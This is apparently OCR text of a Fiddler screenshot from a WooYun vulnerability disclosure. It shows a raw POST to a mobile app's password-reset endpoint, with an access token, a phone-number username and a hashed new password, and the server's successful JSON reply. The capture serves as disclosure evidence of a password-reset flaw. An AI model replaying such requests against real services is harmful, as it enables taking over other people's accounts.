 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.jinxin99.cn/xinhost/mobile/resetpwd?access_token=620e3675c47641b39028786be72338c2cafc3115&plat=android HTTP/1.1
Content-Length: 62
Content-Type: application/x-www-form-urlencoded
Host: app.jinxin99.cn
Connection: Keep-Alive
User-Agent: android-async-http/1.4.4 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
Accept: Application/Json
username=18888888888&password=779cfeb40e4e827a25c4c97d7a2ea62a
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.7.3
Date: Thu, 17 Mar 2016 13:34:15 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 66
{"errorCode":0,"errorMessage":null,"data":null,"currentTime":null}
www.wooyun.org